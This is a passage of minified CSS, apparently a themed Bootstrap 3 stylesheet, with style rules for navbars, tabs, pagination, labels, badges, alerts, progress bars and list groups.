.btn{border-bottom-right-radius:0;border-top-right-radius:0;}.input-group-addon:first-child{border-right:0;}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child > .btn,.input-group-btn:last-child > .btn-group > .btn,.input-group-btn:last-child > .dropdown-toggle,.input-group-btn:first-child > .btn:not(:first-child),.input-group-btn:first-child > .btn-group:not(:first-child) > .btn{border-bottom-left-radius:0;border-top-left-radius:0;}.input-group-addon:last-child{border-left:0;}.input-group-btn{position:relative;font-size:0;white-space:nowrap;}.input-group-btn > .btn{position:relative;}.input-group-btn > .btn + .btn{margin-left:-1px;}.input-group-btn > .btn:hover,.input-group-btn > .btn:focus,.input-group-btn > .btn:active{z-index:2;}.input-group-btn:first-child > .btn,.input-group-btn:first-child > .btn-group{margin-right:-1px;}.input-group-btn:last-child > .btn,.input-group-btn:last-child > .btn-group{z-index:2;margin-left:-1px;}.nav{margin-bottom:0;padding-left:0;list-style:none;}.nav:before,.nav:after{content:" ";display:table;}.nav:after{clear:both;}.nav > li{position:relative;display:block;}.nav > li > a{position:relative;display:block;padding:10px 15px;}.nav > li > a:hover,.nav > li > a:focus{text-decoration:none;background-color:rgb(230.7878378378,229.5135135135,233.3364864865);}.nav > li.disabled > a{color:rgb(134.4116216216,128.0648648649,147.1051351351);}.nav > li.disabled > a:hover,.nav > li.disabled > a:focus{color:rgb(134.4116216216,128.0648648649,147.1051351351);text-decoration:none;background-color:transparent;cursor:not-allowed;}.nav .open > a,.nav .open > a:hover,.nav .open > a:focus{background-color:rgb(230.7878378378,229.5135135135,233.3364864865);border-color:#1f2898;}.nav .nav-divider{height:1px;margin:10px 0;overflow:hidden;background-color:#e5e5e5;}.nav > li > a > img{max-width:none;}.nav-tabs{border-bottom:1px solid #ddd;}.nav-tabs > li{float:left;margin-bottom:-1px;}.nav-tabs > li > a{margin-right:2px;line-height:1.4;border:1px solid transparent;border-radius:4px 4px 0 0;}.nav-tabs > li > a:hover{border-color:rgb(230.7878378378,229.5135135135,233.3364864865) rgb(230.7878378378,229.5135135135,233.3364864865) #ddd;}.nav-tabs > li.active > a,.nav-tabs > li.active > a:hover,.nav-tabs > li.active > a:focus{color:#fff;background-color:#43425C;border:1px solid #ddd;border-bottom-color:transparent;cursor:default;}.nav-pills > li{float:left;}.nav-pills > li > a{border-radius:4px;}.nav-pills > li + li{margin-left:2px;}.nav-pills > li.active > a,.nav-pills > li.active > a:hover,.nav-pills > li.active > a:focus{color:#fff;background-color:#230f5a;}.nav-stacked > li{float:none;}.nav-stacked > li + li{margin-top:2px;margin-left:0;}.nav-justified,.nav-tabs.nav-justified{width:100%;}.nav-justified > li,.nav-tabs.nav-justified > li{float:none;}.nav-justified > li > a,.nav-tabs.nav-justified > li > a{text-align:center;margin-bottom:5px;}.nav-justified > .dropdown .dropdown-menu{top:auto;left:auto;}@media (min-width:768px){.nav-justified > li,.nav-tabs.nav-justified > li{display:table-cell;width:1%;}.nav-justified > li > a,.nav-tabs.nav-justified > li > a{margin-bottom:0;}}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0;}.nav-tabs-justified > li > a,.nav-tabs.nav-justified > li > a{margin-right:0;border-radius:4px;}.nav-tabs-justified > .active > a,.nav-tabs.nav-justified > .active > a,.nav-tabs-justified > .active > a:hover,.nav-tabs-justified > .active > a:focus{border:1px solid #ddd;}@media (min-width:768px){.nav-tabs-justified > li > a,.nav-tabs.nav-justified > li > a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0;}.nav-tabs-justified > .active > a,.nav-tabs.nav-justified > .active > a,.nav-tabs-justified > .active > a:hover,.nav-tabs-justified > .active > a:focus{border-bottom-color:#fff;}}.tab-content > .tab-pane{display:none;}.tab-content > .active{display:block;}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0;}.navbar{position:relative;min-height:50px;margin-bottom:22px;border:1px solid transparent;}.navbar:before,.navbar:after{content:" ";display:table;}.navbar:after{clear:both;}@media (min-width:768px){.navbar{border-radius:4px;}}.navbar-header:before,.navbar-header:after{content:" ";display:table;}.navbar-header:after{clear:both;}@media (min-width:768px){.navbar-header{float:left;}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);}.navbar-collapse:before,.navbar-collapse:after{content:" ";display:table;}.navbar-collapse:after{clear:both;}.navbar-collapse{-webkit-overflow-scrolling:touch;}.navbar-collapse.in{overflow-y:auto;}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none;}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important;}.navbar-collapse.in{overflow-y:visible;}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-left:0;padding-right:0;}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px;}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px;}}.container > .navbar-header,.container > .navbar-collapse,.container-fluid > .navbar-header,.container-fluid > .navbar-collapse{margin-right:-15px;margin-left:-15px;}@media (min-width:768px){.container > .navbar-header,.container > .navbar-collapse,.container-fluid > .navbar-header,.container-fluid > .navbar-collapse{margin-right:0;margin-left:0;}}.navbar-static-top{z-index:1000;border-width:0 0 1px;}@media (min-width:768px){.navbar-static-top{border-radius:0;}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;}@media (min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0;}}.navbar-fixed-top{top:0;border-width:0 0 1px;}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0;}.navbar-brand{float:left;padding:14px 15px;font-size:20px;line-height:22px;height:50px;}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none;}.navbar-brand > img{display:block;}@media (min-width:768px){.navbar > .container .navbar-brand,.navbar > .container-fluid .navbar-brand{margin-left:-15px;}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px;}.navbar-toggle:focus{outline:0;}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px;}.navbar-toggle .icon-bar + .icon-bar{margin-top:4px;}@media (min-width:768px){.navbar-toggle{display:none;}}.navbar-nav{margin:7px -15px;}.navbar-nav > li > a{padding-top:10px;padding-bottom:10px;line-height:22px;}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none;}.navbar-nav .open .dropdown-menu > li > a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px;}.navbar-nav .open .dropdown-menu > li > a{line-height:22px;}.navbar-nav .open .dropdown-menu > li > a:hover,.navbar-nav .open .dropdown-menu > li > a:focus{background-image:none;}}@media (min-width:768px){.navbar-nav{float:left;margin:0;}.navbar-nav > li{float:left;}.navbar-nav > li > a{padding-top:14px;padding-bottom:14px;}}.navbar-form{margin-left:-15px;margin-right:-15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle;}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle;}.navbar-form .form-control-static{display:inline-block;}.navbar-form .input-group{display:inline-table;vertical-align:middle;}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto;}.navbar-form .input-group > .form-control{width:100%;}.navbar-form .control-label{margin-bottom:0;vertical-align:middle;}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle;}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0;}.navbar-form .radio input[type=radio],.navbar-form .checkbox input[type=checkbox]{position:relative;margin-left:0;}.navbar-form .has-feedback .form-control-feedback{top:0;}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px;}.navbar-form .form-group:last-child{margin-bottom:0;}}.navbar-form{margin-top:7px;margin-bottom:7px;}@media (min-width:768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none;}}.navbar-nav > li > .dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0;}.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu{margin-bottom:0;border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0;}.navbar-btn{margin-top:7px;margin-bottom:7px;}.navbar-btn.btn-sm,.btn-group-sm > .navbar-btn.btn{margin-top:9.5px;margin-bottom:9.5px;}.navbar-btn.btn-xs,.btn-group-xs > .navbar-btn.btn{margin-top:14px;margin-bottom:14px;}.navbar-text{margin-top:14px;margin-bottom:14px;}@media (min-width:768px){.navbar-text{float:left;margin-left:15px;margin-right:15px;}}@media (min-width:768px){.navbar-left{float:left !important;}.navbar-right{float:right !important;margin-right:-15px;}.navbar-right ~ .navbar-right{margin-right:0;}}.navbar-default{background-color:#f8f8f8;border-color:rgb(231.425,231.425,231.425);}.navbar-default .navbar-brand{color:#777;}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:rgb(93.5,93.5,93.5);background-color:transparent;}.navbar-default .navbar-text{color:#777;}.navbar-default .navbar-nav > li > a{color:#777;}.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{color:#333;background-color:transparent;}.navbar-default .navbar-nav > .active > a,.navbar-default .navbar-nav > .active > a:hover,.navbar-default .navbar-nav > .active > a:focus{color:#555;background-color:rgb(231.425,231.425,231.425);}.navbar-default .navbar-nav > .disabled > a,.navbar-default .navbar-nav > .disabled > a:hover,.navbar-default .navbar-nav > .disabled > a:focus{color:#ccc;background-color:transparent;}.navbar-default .navbar-toggle{border-color:#ddd;}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd;}.navbar-default .navbar-toggle .icon-bar{background-color:#888;}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:rgb(231.425,231.425,231.425);}.navbar-default .navbar-nav > .open > a,.navbar-default .navbar-nav > .open > a:hover,.navbar-default .navbar-nav > .open > a:focus{background-color:rgb(231.425,231.425,231.425);color:#555;}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#777;}.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus{color:#333;background-color:transparent;}.navbar-default .navbar-nav .open .dropdown-menu > .active > a,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus{color:#555;background-color:rgb(231.425,231.425,231.425);}.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#ccc;background-color:transparent;}}.navbar-default .navbar-link{color:#777;}.navbar-default .navbar-link:hover{color:#333;}.navbar-default .btn-link{color:#777;}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333;}.navbar-default .btn-link[disabled]:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:hover,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc;}.navbar-inverse{background-color:#222;border-color:rgb(8.5,8.5,8.5);}.navbar-inverse .navbar-brand{color:rgb(173.6954054054,169.4162162162,182.2537837838);}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-text{color:rgb(173.6954054054,169.4162162162,182.2537837838);}.navbar-inverse .navbar-nav > li > a{color:rgb(173.6954054054,169.4162162162,182.2537837838);}.navbar-inverse .navbar-nav > li > a:hover,.navbar-inverse .navbar-nav > li > a:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-nav > .active > a,.navbar-inverse .navbar-nav > .active > a:hover,.navbar-inverse .navbar-nav > .active > a:focus{color:#fff;background-color:rgb(8.5,8.5,8.5);}.navbar-inverse .navbar-nav > .disabled > a,.navbar-inverse .navbar-nav > .disabled > a:hover,.navbar-inverse .navbar-nav > .disabled > a:focus{color:#444;background-color:transparent;}.navbar-inverse .navbar-toggle{border-color:#333;}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333;}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff;}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:rgb(16.15,16.15,16.15);}.navbar-inverse .navbar-nav > .open > a,.navbar-inverse .navbar-nav > .open > a:hover,.navbar-inverse .navbar-nav > .open > a:focus{background-color:rgb(8.5,8.5,8.5);color:#fff;}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header{border-color:rgb(8.5,8.5,8.5);}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:rgb(8.5,8.5,8.5);}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a{color:rgb(173.6954054054,169.4162162162,182.2537837838);}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus{color:#fff;background-color:rgb(8.5,8.5,8.5);}.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#444;background-color:transparent;}}.navbar-inverse .navbar-link{color:rgb(173.6954054054,169.4162162162,182.2537837838);}.navbar-inverse .navbar-link:hover{color:#fff;}.navbar-inverse .btn-link{color:rgb(173.6954054054,169.4162162162,182.2537837838);}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff;}.navbar-inverse .btn-link[disabled]:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:hover,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444;}.breadcrumb{padding:8px 15px;margin-bottom:22px;list-style:none;background-color:#f5f5f5;border-radius:4px;}.breadcrumb > li{display:inline-block;}.breadcrumb > li + li:before{content:"/ ";padding:0 5px;color:#ccc;}.breadcrumb > .active{color:rgb(134.4116216216,128.0648648649,147.1051351351);}.pagination{display:inline-block;padding-left:0;margin:22px 0;border-radius:4px;}.pagination > li{display:inline;}.pagination > li > a,.pagination > li > span{position:relative;float:left;padding:6px 12px;line-height:1.4;text-decoration:none;color:#1f2898;background-color:#fff;border:1px solid #ddd;margin-left:-1px;}.pagination > li:first-child > a,.pagination > li:first-child > span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px;}.pagination > li:last-child > a,.pagination > li:last-child > span{border-bottom-right-radius:4px;border-top-right-radius:4px;}.pagination > li > a:hover,.pagination > li > a:focus,.pagination > li > span:hover,.pagination > li > span:focus{z-index:2;color:rgb(18.0409836066,23.2786885246,88.4590163934);background-color:rgb(230.7878378378,229.5135135135,233.3364864865);border-color:#ddd;}.pagination > .active > a,.pagination > .active > a:hover,.pagination > .active > a:focus,.pagination > .active > span,.pagination > .active > span:hover,.pagination > .active > span:focus{z-index:3;color:#fff;background-color:#230f5a;border-color:#230f5a;cursor:default;}.pagination > .disabled > span,.pagination > .disabled > span:hover,.pagination > .disabled > span:focus,.pagination > .disabled > a,.pagination > .disabled > a:hover,.pagination > .disabled > a:focus{color:rgb(134.4116216216,128.0648648649,147.1051351351);background-color:#fff;border-color:#ddd;cursor:not-allowed;}.pagination-lg > li > a,.pagination-lg > li > span{padding:10px 16px;font-size:20px;line-height:1.3333333;}.pagination-lg > li:first-child > a,.pagination-lg > li:first-child > span{border-bottom-left-radius:6px;border-top-left-radius:6px;}.pagination-lg > li:last-child > a,.pagination-lg > li:last-child > span{border-bottom-right-radius:6px;border-top-right-radius:6px;}.pagination-sm > li > a,.pagination-sm > li > span{padding:5px 10px;font-size:13px;line-height:1.5;}.pagination-sm > li:first-child > a,.pagination-sm > li:first-child > span{border-bottom-left-radius:3px;border-top-left-radius:3px;}.pagination-sm > li:last-child > a,.pagination-sm > li:last-child > span{border-bottom-right-radius:3px;border-top-right-radius:3px;}.pager{padding-left:0;margin:22px 0;list-style:none;text-align:center;}.pager:before,.pager:after{content:" ";display:table;}.pager:after{clear:both;}.pager li{display:inline;}.pager li > a,.pager li > span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px;}.pager li > a:hover,.pager li > a:focus{text-decoration:none;background-color:rgb(230.7878378378,229.5135135135,233.3364864865);}.pager .next > a,.pager .next > span{float:right;}.pager .previous > a,.pager .previous > span{float:left;}.pager .disabled > a,.pager .disabled > a:hover,.pager .disabled > a:focus,.pager .disabled > span{color:rgb(134.4116216216,128.0648648649,147.1051351351);background-color:#fff;cursor:not-allowed;}.label{display:inline;padding:0.2em 0.6em 0.3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0.25em;}.label:empty{display:none;}.btn .label{position:relative;top:-1px;}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer;}.label-default{background-color:rgb(134.4116216216,128.0648648649,147.1051351351);}.label-default[href]:hover,.label-default[href]:focus{background-color:rgb(109.0556756757,102.997027027,121.172972973);}.label-primary{background-color:#230f5a;}.label-primary[href]:hover,.label-primary[href]:focus{background-color:rgb(18,7.7142857143,46.2857142857);}.label-success{background-color:#77AB3A;}.label-success[href]:hover,.label-success[href]:focus{background-color:rgb(92.4978165939,132.9170305677,45.0829694323);}.label-info{background-color:#5bc0de;}.label-info[href]:hover,.label-info[href]:focus{background-color:rgb(48.5431472081,175.6903553299,213.4568527919);}.label-warning{background-color:#D36340;}.label-warning[href]:hover,.label-warning[href]:focus{background-color:rgb(182.0595744681,75.3021276596,41.9404255319);}.label-danger{background-color:#CF371B;}.label-danger[href]:hover,.label-danger[href]:focus{background-color:rgb(161.8846153846,43.0128205128,21.1153846154);}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:13px;font-weight:bold;color:#fff;line-height:1;vertical-align:middle;white-space:nowrap;text-align:center;background-color:rgb(134.4116216216,128.0648648649,147.1051351351);border-radius:10px;}.badge:empty{display:none;}.btn .badge{position:relative;top:-1px;}.btn-xs .badge,.btn-group-xs > .btn .badge{top:0;padding:1px 5px;}.list-group-item.active > .badge,.nav-pills > .active > a > .badge{color:#1f2898;background-color:#fff;}.list-group-item > .badge{float:right;}.list-group-item > .badge + .badge{margin-right:5px;}.nav-pills > li > a > .badge{margin-left:3px;}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer;}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:rgb(230.7878378378,229.5135135135,233.3364864865);}.jumbotron h1,.jumbotron .h1{color:inherit;}.jumbotron p{margin-bottom:15px;font-size:24px;font-weight:200;}.jumbotron > hr{border-top-color:rgb(204.5986486486,201.9459459459,209.9040540541);}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px;padding-left:15px;padding-right:15px;}.jumbotron .container{max-width:100%;}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px;}.container .jumbotron,.container-fluid .jumbotron{padding-left:60px;padding-right:60px;}.jumbotron h1,.jumbotron .h1{font-size:72px;}}.thumbnail{display:block;padding:4px;margin-bottom:22px;line-height:1.4;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border 0.2s ease-in-out;-o-transition:border 0.2s ease-in-out;transition:border 0.2s ease-in-out;}.thumbnail > img,.thumbnail a > img{display:block;max-width:100%;height:auto;margin-left:auto;margin-right:auto;}.thumbnail .caption{padding:9px;color:rgb(51.4945945946,48.6337837838,57.2162162162);}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#1f2898;}.alert{padding:15px;margin-bottom:22px;border:1px solid transparent;border-radius:4px;}.alert h4{margin-top:0;color:inherit;}.alert .alert-link{font-weight:bold;}.alert > p,.alert > ul{margin-bottom:0;}.alert > p + p{margin-top:5px;}.alert-dismissable,.alert-dismissible{padding-right:35px;}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit;}.alert-success{background-color:#dff0d8;border-color:rgb(213.7777777778,232.9166666667,197.5833333333);color:#3c763d;}.alert-success hr{border-top-color:rgb(200.5555555556,225.8333333333,179.1666666667);}.alert-success .alert-link{color:rgb(42.808988764,84.191011236,43.5224719101);}.alert-info{background-color:#d9edf7;border-color:rgb(187.5086956522,231.9108695652,240.7913043478);color:#31708f;}.alert-info hr{border-top-color:rgb(166.4434782609,224.7043478261,236.3565217391);}.alert-info .alert-link{color:rgb(35.984375,82.25,105.015625);}.alert-warning{background-color:#fcf8e3;border-color:rgb(249.5322580645,234.6478494624,203.9677419355);color:#8a6d3b;}.alert-warning hr{border-top-color:rgb(247.064516129,225.4623655914,180.935483871);}.alert-warning .alert-link{color:rgb(102.2741116751,80.7817258883,43.7258883249);}.alert-danger{background-color:#f2dede;border-color:rgb(234.7934782609,203.7065217391,208.8876811594);color:rgb(67.6216216216,63.8648648649,75.1351351351);}.alert-danger hr{border-top-color:rgb(227.5869565217,185.4130434783,192.4420289855);}.alert-danger .alert-link{color:rgb(42.8108108108,40.4324324324,47.5675675676);}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}@keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}.progress{overflow:hidden;height:22px;margin-bottom:22px;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);}.progress-bar{float:left;width:0%;height:100%;font-size:13px;line-height:22px;color:#fff;text-align:center;background-color:#230f5a;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width 0.6s ease;-o-transition:width 0.6s ease;transition:width 0.6s ease;}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-size:40px 40px;}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite;}.progress-bar-success{background-color:#77AB3A;}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);}.progress-bar-info{background-color:#5bc0de;}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);}.progress-bar-warning{background-color:#D36340;}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);}.progress-bar-danger{background-color:#CF371B;}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);}.media{margin-top:15px;}.media:first-child{margin-top:0;}.media,.media-body{zoom:1;overflow:hidden;}.media-body{width:10000px;}.media-object{display:block;}.media-object.img-thumbnail{max-width:none;}.media-right,.media > .pull-right{padding-left:10px;}.media-left,.media > .pull-left{padding-right:10px;}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top;}.media-middle{vertical-align:middle;}.media-bottom{vertical-align:bottom;}.media-heading{margin-top:0;margin-bottom:5px;}.media-list{padding-left:0;list-style:none;}.list-group{margin-bottom:20px;padding-left:0;}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd;}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px;}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px;}a.list-group-item,button.list-group-item{color:#555;}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333;}a.list-group-item:hover,a.list-group-item:focus,button.list-group-item:hover,button.list-group-item:focus{text-decoration:none;color:#555;background-color:#f5f5f5;}button.list-group-item{width:100%;text-align:left;}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{background-color:rgb(230.7878378378,229.5135135135,233.3364864865);color:rgb(134.4116216216,128.0648648649,147.1051351351);cursor:not-allowed;}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit;}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:rgb(134.4116216216,128.0648648649,147.1051351351);}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#230f5a;border-color:#230f5a;}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading > small,.list-group-item.active .list-group-item-heading > .small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading > small,.list-group-item.active:hover .list-group-item-heading > .small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading > small,.list-group-item.active:focus .list-group-item-heading > .small{color:inherit;}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:rgb(121,82.7142857143,226.2857142857);}.list-group-item-success{color:#3c763d;background-color:#dff0d8;}a.list-group-item-success,button.list-group-item-success{color:#3c763d;}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit;}a.list-group-item-success:hover,a.list-group-item-success:focus,button.list-group-item-success:hover,button.list-group-item-success:focus{color:#3c763d;background-color:rgb(207.8888888889,232.9166666667,197.5833333333);}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus,button.list-group-item-success.active,button.list-group-item-success.active:hover,button.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d;}.list-group-item-info{color:#31708f;background-color:#d9edf7;}a.list-group-item-info,button.list-group-item-info{color:#31708f;}a.list-group-item-info .list-group-item-heading,button.list-group-item-info 